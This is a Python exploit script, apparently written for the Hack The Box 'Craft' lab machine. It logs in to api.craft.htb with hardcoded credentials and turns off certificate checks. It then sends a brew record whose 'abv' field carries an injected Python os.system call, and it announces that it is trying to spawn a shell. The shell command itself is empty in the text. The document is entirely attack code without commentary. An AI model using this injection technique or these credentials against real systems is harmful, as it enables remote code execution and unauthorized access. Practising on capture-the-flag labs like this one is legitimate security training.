 #!/usr/bin/env python
import requests
import json
import urllib3
urllib3.disable_warnings()
response = requests.get('https://api.craft.htb/api/auth/login',  auth=('dinesh', '4aUh0A8PbVJxgd'), verify=False)
json_response = json.loads(response.text)
token =  json_response['token']
print(token)
headers = { 'X-Craft-API-Token': token, 'Content-Type': 'application/json'  }
# make sure token is valid
response = requests.get('https://api.craft.htb/api/auth/check', headers=headers, verify=False)
print(response.text)
print("Trying to spawn shell...")
brew_dict = {}
brew_dict['abv'] = "__import__('os').system('')"
brew_dict['name'] = 'bullshit'
brew_dict['brewer'] = 'bullshit'
brew_dict['style'] = 'bullshit'
json_data = json.dumps(brew_dict)
response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json_data, verify=False)
print(response.text)
print("Done! Check terminal")